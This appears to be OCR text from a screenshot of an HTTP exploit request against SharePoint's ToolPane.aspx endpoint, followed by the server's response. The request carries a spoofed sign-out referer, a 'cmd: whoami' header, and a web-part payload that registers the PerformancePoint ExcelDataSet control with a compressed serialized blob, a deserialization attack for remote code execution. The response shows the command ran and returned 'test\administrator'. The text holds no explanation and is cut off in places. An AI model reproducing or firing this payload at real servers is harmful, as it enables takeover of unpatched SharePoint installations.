 1 POST /_layouts/15/AddGallery.aspx?/ToolPane.aspx HTTP/1.1
2 Host ? :
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:120.0) Gecko/20100101
Firefox/120.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/
*;q=0.8
5 Connection: close
6 cmd: whoami
7 Referer: /_layouts/SignOut.aspx
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length auto : 40
10
11 MSOSPWebPartManager_DisplayModeName=Edit&MSOTlPn_Uri={{urlenc(http://test/
_controltemplates/15/AclEditor.ascx)}}&MSOTlPn_DWP={{urlenc(<%@ Register
Tagprefix="ScorecardClient" Namespace="Microsoft.PerformancePoint.Scorecards"
Assembly="Microsoft.PerformancePoint.Scorecards.Client, Version=16.0.0.0,
Culture=neutral, PublicKeyToken=71e9bce111e9429c" %>
12 <asp:UpdateProgress ID="Update" DisplayAfter="1"
13 runat="server">
14 <ProgressTemplate>
15 <div>
16 <ScorecardClient:ExcelDataSet CompressedDataTable="H4sIAAAAAAAEAO1d/W7bRhJP73oFml7
1 HTTP/1.1 200 OK
2 Cache-Control: private, max-age=0
3 Content-Type: text/html; charset=utf-8
4 Expires: Sat, 26 Jul 2025 07:19:38 GMT
5 Last-Modified: Sun, 10 Aug 2025 07:19:38 GMT
6 Server: Microsoft-IIS/10.0
7 X-SharePointHealthScore: 0
8 X-AspNet-Version: 4.0.30319
9 SPRequestGuid: 6450baa1-a720-e031-0000-01ae1b70ac53
10 request-id: 6450baa1-a720-e031-0000-01ae1b70ac53
11 X-FRAME-OPTIONS: SAMEORIGIN
12 Content-Security-Policy: frame-ancestors 'self' teams.microsoft.c
powerapps.com *.yammer.com *.officeapps.live.com *.office.com *.st
com *.onedrive.live.com;
13 X-Powered-By: ASP.NET
14 MicrosoftSharePointTeamServices: 16.0.0.4327
15 X-Content-Type-Options: nosniff
16 X-MS-InvokeApp: 1; RequireReadOnly
17 Date: Sun, 10 Aug 2025 07:19:38 GMT
18 Connection: close
19 Content-Length: 20
20
21 test\administrator
22